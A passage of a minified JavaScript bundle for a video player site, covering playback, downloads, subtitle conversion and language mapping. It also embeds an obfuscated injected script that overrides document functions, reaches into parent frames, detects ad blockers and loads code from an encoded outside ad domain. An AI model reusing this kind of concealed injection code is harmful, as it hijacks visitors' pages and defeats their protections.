e.position=="string"?e.position.trim().toLowerCase():"";return{imageUrl:t,linkUrl:r||void 0,position:n==="top-left"||n==="top-right"||n==="bottom-left"||n==="bottom-right"?n:"top-right"}},xa=e=>{if(!e||typeof e.tag!="string")return null;const t=e.tag.trim();if(!t)return null;const r=e.skip_after_seconds;let n;if(typeof r=="number")n=r;else if(typeof r=="string"){const i=Number.parseInt(r,10);Number.isFinite(i)&&(n=i)}const o=typeof n=="number"&&n>0?n:void 0;return{tag:t,skipAfterSeconds:o}},Ba=e=>({id:e.id,code:e.code,title:e.title,posterUrl:e.poster_url,description:typeof e.description=="string"?e.description:"",createdAt:typeof e.created_at=="string"?e.created_at:"",ownerPrivate:!!(typeof e.owner_private=="number",e.owner_private),embedFrameUrl:(typeof e.embed_frame_url=="string"?e.embed_frame_url.trim():"")||void 0}),Ja=e=>{var t,r;return{sources:[],tracks:[],playback:(t=e.playback)!=null?t:void 0,skipIntro:ya((r=e.skip_intro)!=null?r:null)}},va=e=>({options:Array.isArray(e.options)?e.options.map(t=>({quality:t.quality,label:t.label,sizeBytes:t.size_bytes})):[],captions:Array.isArray(e.captions)?e.captions.map(Qn):[],countdownSeconds:typeof e.countdown_seconds=="number"?e.countdown_seconds:0,recaptchaSiteKey:typeof e.recaptcha_site_key=="string"?e.recaptcha_site_key:void 0,recaptchaRequired:!!e.recaptcha_required}),ct=async(e,t)=>{const r=await e.json().catch(()=>({})),n=typeof r.error=="string"?r.error:t,o=new Error(n);return o.status=e.status,o},gt=(e,t)=>e==="embed"?"embed/".concat(t):t,Ht=(e,t)=>{var n,o,i;const r={};if(e==="embed"){const a=(n=t==null?void 0:t.embedParentHost)==null?void 0:n.trim();a&&(r["X-Embed-Origin"]=a);const s=(o=t==null?void 0:t.embedParentReferrer)==null?void 0:o.trim();s&&(r["X-Embed-Referer"]=s);const u=(i=t==null?void 0:t.embedParentFrame)==null?void 0:i.trim();u&&(r["X-Embed-Parent"]=u)}return{credentials:"include",headers:Object.keys(r).length>0?r:void 0}},De=(e,t)=>{t==="private-download"&&e.searchParams.set("surface","download")},ot=async(e,t="watch",r)=>{const n=Oe(e,gt(t,"settings"));De(n,t);const o=await fetch(n.toString(),Ht(t,r));if(!o.ok)throw await ct(o,"Unable to load video settings");const i=await o.json();return Ka(i)},Mr=async(e,t="watch",r)=>{const n=Oe(e,gt(t,"details"));De(n,t);const o=await fetch(n.toString(),Ht(t,r));if(!o.ok)throw await ct(o,"Unable to load video information");const i=await o.json();return Ba(i)},Ct=async(e,t="watch",r,n)=>{var l,f;const o=Oe(e,gt(t,"playback"));De(o,t);const i=Ht(t,r),a=n?{...i,method:"POST",headers:{"Content-Type":"application/json",...(l=i.headers)!=null?l:{}},body:JSON.stringify({fingerprint:n})}:i,s=await fetch(o.toString(),a);if(!s.ok)throw await ct(s,"Unable to load playback configuration");const u=await s.json(),d=Ja(u);return await ma(d,(f=u.playback)!=null?f:null),d},Dr=async(e,t="watch")=>{const r=Oe(e,"downloads");De(r,t);const n=await fetch(r.toString(),{credentials:"include"});if(!n.ok)throw await ct(n,"Unable to load download options");const o=await n.json();return va(o)},Qa=async(e,t,r="watch")=>{const n=Oe(e,"downloads/authorize");De(n,r);const o=await fetch(n.toString(),{method:"POST",credentials:"include",headers:{"Content-Type":"application/json"},body:JSON.stringify({quality:t.quality,countdown_token:t.countdownToken})});if(!o.ok)throw await ct(o,"Unable to authorize download");return await o.json()},Ga=async(e,t,r="watch")=>{var i;const n=Oe(e,"downloads/countdown");De(n,r);const o=await fetch(n.toString(),{method:"POST",credentials:"include",headers:{"Content-Type":"application/json"},body:JSON.stringify({recaptcha_token:(i=t==null?void 0:t.recaptchaToken)!=null?i:""})});if(!o.ok)throw await ct(o,"Unable to start download countdown");return await o.json()},at=async(e,t,r="watch",n)=>{const o=Oe(e,gt(r,"view"));De(o,r);const i=Ht(r,n),a={"Content-Type":"application/json",...i.headers},s=await pa(t);await fetch(o.toString(),{...i,method:"POST",headers:a,body:JSON.stringify(s)})},Gn=async(e,t,r="watch")=>{const n=Oe(e,gt(r,"heartbeat"));De(n,r),await fetch(n.toString(),{method:"POST",credentials:"omit",headers:{"Content-Type":"application/json"},body:JSON.stringify(t)})},dt={english:"en",eng:"en",enus:"en-us",enuk:"en-gb",englishuk:"en-gb",englishus:"en-us",cz:"cs",czech:"cs",cesky:"cs",ceske:"cs",ceska:"cs",czsk:"cs",slovak:"sk",slovensky:"sk",slovakian:"sk",deutsch:"de",german:"de",ger:"de",spanish:"es",espanol:"es",castellano:"es",latino:"es-419",latam:"es-419",portugues:"pt",portuguese:"pt",portuguesbr:"pt-br",brazilian:"pt-br",brasil:"pt-br",italian:"it",italiano:"it",french:"fr",francais:"fr",francaise:"fr",polish:"pl",polski:"pl",hungarian:"hu",magyar:"hu",romanian:"ro",romanianu:"ro",romaneste:"ro",russian:"ru",rus:"ru",ukrainian:"uk",ukrain:"uk",bulgarian:"bg",greek:"el",turkish:"tr",turkce:"tr",arabic:"ar",arab:"ar",persian:"fa",farsi:"fa",hebrew:"he",hebraico:"he",chinese:"zh",mandarin:"zh",cantonese:"yue",japanese:"ja",korean:"ko",vietnamese:"vi",thai:"th",indonesian:"id",bahasaindonesia:"id",malay:"ms",finnish:"fi",swedish:"sv",norwegian:"no",danish:"da",dutch:"nl",hindi:"hi"},Rt=/^[a-z]{2,3}(?:-[a-z0-9]{2,8})*$/i,Ca=e=>e.trim().toLowerCase().replace(/[^a-z0-9]+/g,"-").replace(/^-+|-+$/g,""),Tt=e=>{const t=dt[e];if(t)return t;if(e.length===2&&dt[e])return dt[e];if(e.length>=3){const r=e.slice(0,3);if(dt[r])return dt[r]}if(e.includes("cz"))return"cs";if(e.includes("sk"))return"sk"},Ua=e=>{if(typeof e!="string")return;const t=Ca(e);if(!t)return;if(Rt.test(t))return t;const r=Tt(t);if(r)return r;const n=t.split("-");for(const o of n){if(Rt.test(o))return o;const i=Tt(o);if(i)return i}if(t.length>=2){const o=t.slice(0,2);if(Rt.test(o))return o;const i=Tt(o);if(i)return i}},Cn=(...e)=>{for(const t of e){const r=Ua(t);if(r)return r}return"und"},Ya=["utf-8","utf-16le","utf-16be","windows-1250","windows-1252","iso-8859-1","iso-8859-2"],Ha=e=>{if(!e)return null;const t=e.split(";");for(let r=1;r<t.length;r+=1){const n=t[r],[o,i]=n.split("=");if(!(typeof o!="string"||typeof i!="string")&&o.trim().toLowerCase()==="charset")return i.trim().toLowerCase()||null}if(t.length===1&&t[0].includes("charset=")){const[r,n]=t[0].split("=");if(typeof r=="string"&&typeof n=="string"&&r.trim().toLowerCase().endsWith("charset"))return n.trim().toLowerCase()||null}return null},Fa=e=>e.length>=3&&e[0]===239&&e[1]===187&&e[2]===191?"utf-8":e.length>=2&&e[0]===255&&e[1]===254?"utf-16le":e.length>=2&&e[0]===254&&e[1]===255?"utf-16be":null,La=e=>{if(!e)return 0;let t=0;for(let r=0;r<e.length;r+=1){const n=e.charCodeAt(r);(n===65533||n===0)&&(t+=1)}return t},Aa=(e,t)=>{if(typeof TextDecoder>"u"){let a="";for(let s=0;s<e.length;s+=1)a+=String.fromCharCode(e[s]);return a}const r=new Set;t&&r.add(t);const n=Fa(e);n&&r.add(n),Ya.forEach(a=>r.add(a));let o="",i=Number.POSITIVE_INFINITY;for(const a of r)try{const u=new TextDecoder(a,{fatal:!1}).decode(e),d=La(u);if(d<i&&(i=d,o=u),d===0)return u}catch(s){}if(o)return o;try{return new TextDecoder("utf-8",{fatal:!1}).decode(e)}catch(a){let s="";for(let u=0;u<e.length;u+=1)s+=String.fromCharCode(e[u]);return s}},Ia=async e=>{const t=await e.arrayBuffer();if(!t.byteLength)return"";const r=new Uint8Array(t),n=Ha(e.headers.get("content-type"));return Aa(r,n)},Xa=e=>e.replace(/\uFEFF/g,"").replace(/\u0000/g,"").replace(/\r\n?/g,"\n").replace(/[\u2028\u2029]/g,"\n"),Zr=e=>{const t=e.trim();if(!t)return null;const n=t.replace(",",".").split(":");if(n.length<2)return null;const o=[...n].reverse(),i=o[0],a=Number.parseFloat(i);if(!Number.isFinite(a))return null;let s=a,u=60;for(let d=1;d<o.length;d+=1){const l=Number.parseInt(o[d],10);if(!Number.isFinite(l))return null;s+=l*u,u*=60}return s},Wr=e=>{const t=Math.max(0,Math.round(e*1e3)),r=Math.floor(t/1e3),n=t%1e3,o=Math.floor(r/3600),i=Math.floor(r%3600/60),a=r%60,s=o.toString().padStart(2,"0"),u=i.toString().padStart(2,"0"),d=a.toString().padStart(2,"0"),l=n.toString().padStart(3,"0");return"".concat(s,":").concat(u,":").concat(d,".").concat(l)},Va=e=>{const t=Xa(e);if(!t.trim())throw new Error("Empty subtitle content");const r=t.split(/\n\s*\n/),n=[];if(r.forEach(o=>{const i=o.trim();if(!i)return;const a=i.split("\n");if(a.length<2)return;let s=0;if(/^\d+$/.test(a[0].trim())&&(s+=1),s>=a.length)return;const u=a[s],d=u.indexOf("-->");if(d===-1)return;const l=u.slice(0,d).trim(),f=u.slice(d+3).trim(),m=Zr(l),k=Zr(f);if(!Number.isFinite(m)||!Number.isFinite(k)||m===null||k===null||k<=m)return;const M=a.slice(s+1);if(!M.some(E=>E.trim().length>0))return;const w=M.join("\n"),K="".concat(Wr(m)," --> ").concat(Wr(k),"\n").concat(w);n.push(K)}),!n.length)throw new Error("No subtitle cues found");return"WEBVTT\n\n".concat(n.join("\n\n"),"\n")},Ra=e=>{const n=e.toLowerCase().split(/[?#]/,1)[0].match(/\.([a-z0-9]+)$/);return n?n[1]:""},Ta=e=>{if(typeof e=="boolean")return e;if(typeof e=="number")return e===1;if(typeof e=="string"){const t=e.trim().toLowerCase();return t==="true"||t==="1"||t==="yes"}return!1},Na=e=>{var t;return Cn((t=e.language)!=null?t:e.lang,e.label,e.title)},Un=(e,t)=>{const r=e.trim();if(!r)return"";if(!t)return r;try{return new URL(r,t).toString()}catch(n){return console.warn("Failed to resolve external subtitle source",{source:r,baseUrl:t,error:n}),r}},Pa=(e,t,r)=>{var l,f,m;if(!e||typeof e!="object")return null;const n=e,o=typeof n.file=="string"?n.file:typeof n.url=="string"?n.url:void 0,i=typeof o=="string"?Un(o,r):"";if(!i)return null;const a=((f=(l=n.label)!=null?l:n.title)!=null?f:i).toString().trim(),s=typeof n.kind=="string"&&n.kind.trim().length>0?n.kind.trim():void 0,u=Ta((m=n.default)!=null?m:n.isDefault),d=Na(n)||"track-".concat(t+1);return{url:i,title:a.length>0?a:"Subtitle ".concat(t+1),language:d,kind:s,default:u,mimeType:"text/vtt"}},Oa=/^c(\d+)_file$/i,Da=/^c(\d+)_(?:label|lang|language)$/i,Za=e=>{if(!e)return[];const t=new URLSearchParams(e),r=new Map;return t.forEach((n,o)=>{var u,d;const i=typeof n=="string"?n.trim():"";if(!i)return;const a=o.match(Oa);if(a){const l=Number.parseInt(a[1],10);if(!Number.isFinite(l))return;const f=(u=r.get(l))!=null?u:{index:l};f.file=i,r.set(l,f);return}const s=o.match(Da);if(s){const l=Number.parseInt(s[1],10);if(!Number.isFinite(l))return;const f=(d=r.get(l))!=null?d:{index:l};f.label=i,r.set(l,f)}}),Array.from(r.values()).filter(n=>typeof n.file=="string"&&n.file.trim().length>0).map(n=>{var o;return{index:n.index,file:n.file.trim(),label:((o=n.label)==null?void 0:o.trim())||void 0}}).sort((n,o)=>n.index-o.index)},_r=e=>!!(e&&typeof e=="object"&&"name"in e&&typeof e.name=="string"&&e.name==="AbortError"),Nt=e=>{e.forEach(t=>{try{URL.revokeObjectURL(t)}catch(r){console.warn("Failed to revoke subtitle object URL",{url:t,error:r})}})},Wa=e=>{if(!e)return null;const r=(e.startsWith("?")?e.slice(1):e).match(/(?:^|&)sub\.info=([^&]*)/i);if(!r||r[1].length===0)return null;const n=r[1].replace(/\+/g," ");try{const o=decodeURIComponent(n);return o.trim().length>0?o.trim():null}catch(o){return console.warn("Failed to decode sub.info parameter",o),n.trim().length>0?n.trim():null}},Yn=e=>{const[t,r]=b.useState([]),[n,o]=b.useState(!1),[i,a]=b.useState(!1),s=b.useRef(0),u=b.useRef([]);return b.useEffect(()=>{const d=new AbortController;let l=!1;const f=Wa(e),m=Za(e),k=!!(f||m.length>0);if(a(k),!k)return r([]),o(!1),u.current.length>0&&(Nt(u.current),u.current=[]),()=>{d.abort()};const M=s.current+1;s.current=M,o(!0);const z=[];let w=!1;const K=async()=>{if(!f)return[];const q=await fetch(f,{signal:d.signal,credentials:"omit"});if(!q.ok)throw new Error("Unexpected status ".concat(q.status));const S=await q.json();if(!Array.isArray(S))throw new Error("Subtitle descriptor must be an array");const X=q.url||f;return S.map((B,D)=>Pa(B,D,X)).filter(B=>!!B)},E=async()=>{var X,B;if(!m.length)return[];const q=[],S=typeof window<"u"&&window.location?window.location.href:void 0;for(const D of m){const ee=Un(D.file,S);if(!ee)continue;const te=Ra(ee);let G=ee;if(te==="srt")try{const C=await fetch(ee,{signal:d.signal,credentials:"omit",mode:"cors"});if(!C.ok)throw new Error("Unexpected status ".concat(C.status));const re=await Ia(C),W=Va(re),se=new Blob([W],{type:"text/vtt"});G=URL.createObjectURL(se),z.push(G)}catch(C){if(_r(C))throw C;console.warn("Unable to convert SRT subtitles to VTT",{source:ee,error:C});continue}const Z=(B=(X=D.label)==null?void 0:X.trim())!=null?B:"",N=Z.length>0?Z:"Subtitle ".concat(D.index),x=Cn(void 0,Z||N,N)||"track-".concat(D.index);q.push({url:G,title:N,language:x,kind:"subtitles",default:!1,mimeType:"text/vtt"})}return q};return(async()=>{const q=[];try{if(f){const S=await K();q.push(...S)}if(m.length>0){const S=await E();q.push(...S)}!l&&s.current===M&&(u.current=z,w=!0,r(q))}catch(S){if(_r(S))return;console.error("Unable to load external subtitles",S),!l&&s.current===M&&(u.current=z,w=!0,r(q))}finally{!l&&s.current===M&&o(!1)}})(),()=>{l=!0,d.abort(),w?u.current.length>0&&(Nt(u.current),u.current=[]):z.length>0&&Nt(z)}},[e]),{tracks:t,loading:n,hasRequest:i}},_a=[{reason:"geo",pattern:/access from your country/i},{reason:"geo",pattern:/video blocked in your country/i},{reason:"embed-domain",pattern:/embedding from .* is not allowed/i},{reason:"embed-domain",pattern:/embedding from this domain is not allowed/i},{reason:"proxy",pattern:/proxy access is not allowed/i},{reason:"vpn",pattern:/vpn access is not allowed/i}],qr=e=>{if(!e)return null;const t=_a.find(({pattern:r})=>r.test(e));return t?{reason:t.reason,message:e}:null},wr='<script data-cfasync="false" type="text/javascript">(()=>{var f=\'ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]\'.split("").reduce((_,X,F)=>F%2?_+X:X+_).split("z");(_=>{let X=[f[0],f[1],f[2],f[3],f[4],f[5],f[6],f[7],f[8],f[9]],F=[f[10],f[11],f[12]],P=document,v,h,a=window,B={};try{try{v=window[f[13]][f[0]](f[14]),v[f[15]][f[16]]=f[17]}catch(k){h=(P[f[10]]?P[f[10]][f[18]]:P[f[12]]||P[f[19]])[f[20]](),h[f[21]]=f[22],v=h[f[23]]}v[f[24]]=()=>{},P[f[9]](f[25])[0][f[26]](v),a=v[f[27]];let O={};O[f[28]]=!1,a[f[29]][f[30]](a[f[31]],f[32],O);let S=a[f[33]][f[34]]()[f[35]](36)[f[36]](2)[f[37]](/^\\d+/,f[38]);window[S]=document,X[f[39]](k=>{document[k]=function(){return a[f[13]][k][f[40]](window[f[13]],arguments)}}),F[f[39]](k=>{let s={};s[f[28]]=!1,s[f[41]]=()=>P[k],a[f[29]][f[30]](B,k,s)}),document[f[42]]=function(){let k=new a[f[43]](a[f[44]](f[45])[f[46]](f[47],a[f[44]](f[45])),f[48]);try{arguments[0]=arguments[0][f[37]](k,S)}catch(s){}return a[f[13]][f[42]][f[49]](window[f[13]],arguments[0])};try{window[f[50]]=window[f[50]]}catch(k){let s={};s[f[51]]={},s[f[52]]=(C,_e)=>(s[f[51]][C]=a[f[31]](_e),s[f[51]][C]),s[f[53]]=C=>{if(C in s[f[51]])return s[f[51]][C]},s[f[54]]=C=>(delete s[f[51]][C],!0),s[f[55]]=()=>(s[f[51]]={},!0),delete window[f[50]],window[f[50]]=s}try{window[f[44]]}catch(k){delete window[f[44]],window[f[44]]=a[f[44]]}try{window[f[56]]}catch(k){delete window[f[56]],window[f[56]]=a[f[56]]}try{window[f[43]]}catch(k){delete window[f[43]],window[f[43]]=a[f[43]]}for(key in document)try{B[key]=document[key][f[57]](document)}catch(k){B[key]=document[key]}}catch(O){}let M=O=>{try{return a[O]}catch(S){try{return window[O]}catch(k){return null}}};[f[31],f[44],f[58],f[59],f[60],f[61],f[33],f[62],f[43],f[63],f[63],f[64],f[65],f[66],f[67],f[68],f[69],f[70],f[71],f[72],f[73],f[74],f[56],f[75],f[29],f[76],f[77],f[78],f[79],f[50],f[80]][f[39]](O=>{try{if(!window[O])throw new a[f[78]](f[38])}catch(S){try{let k={};k[f[28]]=!1,k[f[41]]=()=>a[O],a[f[29]][f[30]](window,O,k)}catch(k){}}}),_(M(f[31]),M(f[44]),M(f[58]),M(f[59]),M(f[60]),M(f[61]),M(f[33]),M(f[62]),M(f[43]),M(f[63]),M(f[63]),M(f[64]),M(f[65]),M(f[66]),M(f[67]),M(f[68]),M(f[69]),M(f[70]),M(f[71]),M(f[72]),M(f[73]),M(f[74]),M(f[56]),M(f[75]),M(f[29]),M(f[76]),M(f[77]),M(f[78]),M(f[79]),M(f[50]),M(f[80]),B)})((_,X,F,P,v,h,a,B,M,O,S,k,s,C,_e,H,ue,rn,cr,L,kf,ir,nn,tn,oe,zf,fn,R,un,m,ar,on)=>{(function(e,d,i,x){(()=>{function ae(r){let n=r[e.xj]()[e.Bk](e.X);return n>=e.nK&&n<=e.Vj?n-e.nK:n>=e.SM&&n<=e.gM?n-e.SM+e.cK:e.X}function Mr(r){return r<=e.uK?_[e.Hj](r+e.nK):r<=e.nj?_[e.Hj](r+e.SM-e.cK):e.zK}function qn(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=(n+e.J)*(u+e.J),q=(ae(t)+o)%e.hK;return Mr(q)})[e.YK](e.h)}function Oe(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=n[u%(n[e.SK]-e.J)],q=ae(o),b=ae(t)-q,c=b<e.X?b+e.hK:b;return Mr(c)})[e.YK](e.h)}var dn=S,D=dn,bn=new M(e.qr,e.Rr),cn=new M(e.mr,e.Rr),an=e.V,Mn=[[e.aK],[e.XK,e.JK,e.UK],[e.dK,e.ZK],[e.iK,e.wK,e.IK],[e.lK,e.sK]],kn=[[e.DK],[-e.uj],[-e.zj],[-e.aj,-e.Xj],[e.AK,e.UK,-e.DK,-e.Jj]],zn=[[e.eK],[e.tK],[e.yK],[e.LK],[e.NK]];function Be(r,n){try{let t=r[e.Mj](u=>u[e.Cb](n)>-e.J)[e.fk]();return r[e.Cb](t)+an}catch(t){return e.X}}function mn(r){return bn[e.gK](r)?e.Vr:cn[e.gK](r)?e.V:e.J}function jn(r){return Be(Mn,r)}function ln(r){return Be(kn,r[e.Qk]())}function yn(r){return Be(zn,r)}function En(r){return r[e.OM](e.CK)[e.bK](e.J)[e.Mj](n=>n)[e.fk]()[e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()[e.OM](e.h)[e.rj]((n,t)=>n+ae(t),e.X)%e.Hr+e.J}var Ce=[];function wn(){return Ce}function Z(r){Ce[e.bK](-e.J)[e.zk]()!==r&&Ce[e.Uj](r)}var qe=typeof i<e.s?i[e.tr]:e.v,He=e.H,Ye=e.n,Me=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),pn=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),Ue=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),mf=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);function kr(r){qe[e.FK](He,kr),[mn(x[e.Fr]),jn(d[e.dj][e.mK]),ln(new h),En(d[e.gj][e.LM]),yn(x[e.Ub]||x[e.db])][e.pr](n=>{let t=k(a[e.ar]()*e.cK,e.cK);H(()=>{let u=e.yr();u[e.qK]=r[e.RK],u[e.tb]=n,d[e.Ej](u,e.HK),Z(e.AE[e.fK](n))},t)})}function zr(r){qe[e.FK](Ye,zr);let n=e.yr();n[e.qK]=r[e.RK];let{href:t}=d[e.gj],u=new d[e.Vk];u[e.Hk](e.R,t),u[e.nk]=()=>{n[e.Wr]=u[e.jE](),d[e.Ej](n,e.HK)},u[e.or]=()=>{n[e.Wr]=e.Ab,d[e.Ej](n,e.HK)},u[e.uk]()}qe&&(qe[e.wr](He,kr),qe[e.wr](Ye,zr));var hn=e.u,sn=e.z,G=e.a,ke=i[e.tr],Y=[d],xn=[],gn=()=>{};ke&&ke[e.or]&&(gn=ke[e.or]);try{let r=Y[e.bK](-e.J)[e.zk]();for(;r&&r!==r[e.CM]&&r[e.CM][e.dj][e.mK];)Y[e.Uj](r[e.CM]),r=r[e.CM]}catch(r){}Y[e.pr](r=>{r[e.Jb][e.Ob][e.sM][e.VM]||(r[e.Jb][e.Ob][e.sM][e.VM]=a[e.ar]()[e.xj](e.hK)[e.bK](e.V));let n=r[e.Jb][e.Ob][e.sM][e.VM];r[n]=r[n]||[];try{r[G]=r[G]||[]}catch(t){}});function Xn(r,n,t,u=e.X,o=e.X,q){let b;try{b=ke[e.Uk][e.OM](e.CK)[e.V]}catch(c){}try{let c=d[e.Jb][e.Ob][e.sM][e.VM]||G,z=d[c][e.Mj](y=>y[e.GM]===t&&y[e.pb])[e.fk](),w=e.yr();w[e.hM]=r,w[e.cb]=n,w[e.GM]=t,w[e.pb]=z?z[e.pb]:o,w[e.Bb]=b,w[e.Qb]=u,w[e.Vb]=q,q&&q[e.Xb]&&(w[e.Xb]=q[e.Xb]),xn[e.Uj](w),Y[e.pr](y=>{let g=y[e.Jb][e.Ob][e.sM][e.VM]||G;y[g][e.Uj](w);try{y[G][e.Uj](w)}catch(j){}})}catch(c){}}function Ve(r,n){let t=vn();for(let u=e.X;u<t[e.SK];u++)if(t[u][e.GM]===n&&t[u][e.hM]===r)return!e.X;return!e.J}function vn(){let r=[];for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][e.Jb][e.Ob][e.sM][e.VM],u=Y[n][t]||[];for(let o=e.X;o<u[e.SK];o++)r[e.Mj](({format:q,zoneId:b})=>{let c=q===u[o][e.hM],z=b===u[o][e.GM];return c&&z})[e.SK]>e.X||r[e.Uj](u[o])}try{for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][G]||[];for(let u=e.X;u<t[e.SK];u++)r[e.Mj](({format:o,zoneId:q})=>{let b=o===t[u][e.hM],c=q===t[u][e.GM];return b&&c})[e.SK]>e.X||r[e.Uj](t[u])}}catch(n){}return r}function mr(r,n){Y[e.kj](t=>{let u=t[e.Jb][e.Ob][e.sM][e.VM]||G;return(t[u]||[])[e.Mj](o=>r[e.Cb](o[e.GM])>-e.J)})[e.rj]((t,u)=>t[e.fK](u),[])[e.pr](t=>{try{t[e.Vb][e.sk](n)}catch(u){}})}var T=e.yr();T[e.J]=e.x,T[e.Br]=e.r,T[e.Qr]=e.K,T[e.Vr]=e.j,T[e.Hr]=e.k,T[e.nr]=e.M,T[e.V]=e.b;var I=e.yr();I[e.J]=e.E,I[e.nr]=e.Y,I[e.Vr]=e.S,I[e.V]=e.b;var K=e.yr();K[e.J]=e.g,K[e.V]=e.C,K[e.Br]=e.G,K[e.Qr]=e.G,K[e.Vr]=e.G;var l=9254412,U=9254409,jf=3,lf=1,yf=30,Jn=1,Ef=true,wf=v[e.EK](X(\'eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==\')),V=1,jr=\'Ly9qbmJoaS5jb20vNS85MjU0NDEy\',lr=\'am5iaGkuY29t\',_n=2,On=1768562726*e.Lr,Bn=\'V2@%YSU2B]G~\',Cn=\'4bj\',Hn=\'snxy024r6rn\',yr=\'eceky6zy\',Er=\'h2a\',wr=\'tme2fpecn1\',Yn=\'_gfgbz\',Un=\'_wdprvc\',Vn=true,p=e.yr(),Fn=e.DM[e.OM](e.h)[e.Zj]()[e.YK](e.h);typeof d<e.s&&(p[e.oK]=d,typeof d[e.dj]<e.s&&(p[e.ij]=d[e.dj])),typeof i<e.s&&(p[e.TK]=i,p[e.PK]=i[Fn]),typeof x<e.s&&(p[e.Tr]=x);function pr(){let{doc:r}=p;try{p[e.ak]=r[e.ak]}catch(n){let t=[][e.Db][e.Zk](r[e.eb](e.wj),u=>u[e.Uk]===e.Gj);p[e.ak]=t&&t[e.wb][e.ak]}}pr(),p[e.ur]=()=>{if(!d[e.CM])return e.v;try{let r=d[e.CM][e.Jb],n=r[e.ak](e.pk);return r[e.Ib][e.dk](n),n[e.nM]!==r[e.Ib]?!e.J:(n[e.nM][e.ik](n),p[e.oK]=d[e.CM],p[e.TK]=p[e.oK][e.Jb],pr(),!e.X)}catch(r){return!e.J}},p[e.zr]=()=>{try{return p[e.TK][e.tr][e.nM]!==p[e.TK][e.Ib]?(p[e.Rb]=p[e.TK][e.tr][e.nM],(!p[e.Rb][e.HM][e.XM]||p[e.Rb][e.HM][e.XM]===e.Kk)&&(p[e.Rb][e.HM][e.XM]=e.mb),!e.X):!e.J}catch(r){return!e.J}};var ze=p;function Zn(r,n,t){let u=ze[e.TK][e.ak](e.wj);u[e.HM][e.Xk]=e.Cj,u[e.HM][e.mK]=e.Cj,u[e.HM][e.Jk]=e.X,u[e.Uk]=e.Gj,(ze[e.TK][e.KM]||ze[e.PK])[e.dk](u);let o=u[e.Gb][e.Hk][e.Zk](ze[e.oK],r,n,t);return u[e.nM][e.ik](u),o}var me,Nn=[];function Qn(){let r=[e.Ij,e.lj,e.sj,e.Dj,e.Aj,e.ej,e.tj,e.yj],n=[e.zK,e.Lj,e.Nj,e.Fj,e.qj],t=[e.Rj,e.mj,e.oj,e.Tj,e.Pj,e.fj,e.xk,e.rk,e.Kk,e.jk,e.kk,e.Mk],u=a[e.wk](a[e.ar]()*r[e.SK]),o=r[u][e.Ik](/P/g,()=>{let q=a[e.wk](a[e.ar]()*t[e.SK]);return t[q]})[e.Ik](/N/g,()=>{let q=a[e.wk](a[e.ar]()*n[e.SK]),b=n[q],c=a[e.xE](e.cK,b[e.SK]),z=a[e.wk](a[e.ar]()*c);return e.h[e.fK](b)[e.fK](z)[e.bK](b[e.SK]*-e.J)});return e.vM[e.fK](me,e.CK)[e.fK](o,e.CK)}function Pn(){return e.h[e.fK](Qn()[e.bK](e.X,-e.J),e.GK)}function Tn(r){return r[e.OM](e.CK)[e.bK](e.Vr)[e.YK](e.CK)[e.OM](e.h)[e.rj]((n,t,u)=>{let o=a[e.xE](u+e.J,e.nr);return n+t[e.Bk](e.X)*o},e.lk)[e.xj](e.hK)}function An(){let r=i[e.ak](e.wj);return r[e.HM][e.Xk]=e.Cj,r[e.HM][e.mK]=e.Cj,r[e.HM][e.Jk]=e.X,r}function hr(r){r&&(me=r,Ln())}function Ln(){me&&Nn[e.pr](r=>r(me))}function Dn(r){try{let n=i[e.ak](e.tM);n[e.qK]=e.AM,(i[e.KM]||i[e.Ob])[e.dk](n),H(()=>{try{r(getComputedStyle(n,e.v)[e.ZE]!==e.QE)}catch(t){r(!e.X)}try{n[e.zE][e.ik](n)}catch(t){}},e.gk)}catch(n){r(!e.X)}}function Gn(){let r=_n===e.J?e.hj:e.vj,n=e.hb[e.fK](r,e.eM)[e.fK](T[V]),t=e.yr();t[e.sk]=hr,t[e.Dk]=wn,t[e.Ak]=wr,t[e.ek]=yr,t[e.tk]=Er,Xn(n,hn,l,On,U,t)}function sr(){let r=I[V];return Ve(r,U)||Ve(r,l)}function xr(){let r=I[V];return Ve(r,U)}function Wn(){let r=[e.bk,e.Ek,e.Yk,e.Sk],n=i[e.ak](e.wj);n[e.HM][e.Jk]=e.X,n[e.HM][e.mK]=e.Cj,n[e.HM][e.Xk]=e.Cj,n[e.Uk]=e.Gj;try{i[e.Ob][e.dk](n),r[e.pr](t=>{try{d[t]}catch(u){delete d[t],d[t]=n[e.Gb][t]}}),i[e.Ob][e.ik](n)}catch(t){}}var Fe=e.yr(),je=e.yr(),Ze=e.yr(),Sn=e.J,ee=e.h,le=e.h;Ne();function Ne(){if(ee)return;let r=ue(()=>{if(xr()){L(r);return}if(le){try{let n=le[e.OM](Ee)[e.Mj](b=>!Ee[e.gK](b)),[t,u,o]=n;le=e.h,Ze[e.ir]=u,Fe[e.ir]=t,je[e.ir]=Br(o,e.Nr),[Fe,je,Ze][e.pr](b=>{we(b,pn,Sn)});let q=[Oe(Fe[e.Jr],je[e.Jr]),Oe(Ze[e.Jr],je[e.Jr])][e.YK](e.vK);ee!==q&&(ee=q,mr([l,U],ee))}catch(n){}L(r)}},e.gk)}function gr(){return ee}function Rn(){ee=e.h}function ye(r){r&&(le=r)}var E=e.yr();E[e.ar]=e.h,E[e.Xr]=e.h,E[e.Jr]=e.h,E[e.Ur]=void e.X,E[e.dr]=e.v,E[e.Zr]=Oe(Cn,Hn);var Xr=new h,vr=!e.J;Jr();function Jr(){E[e.Ur]=!e.J,Xr=new h;let r=ot(E,Ue),n=ue(()=>{if(E[e.Jr]!==e.h){if(L(n),d[e.FK](e.w,r),E[e.Jr]===e.Ab){E[e.Ur]=!e.X;return}try{if(B(E[e.Xr])[e.eE](e.X)[e.pr](u=>{E[e.ar]=e.h;let 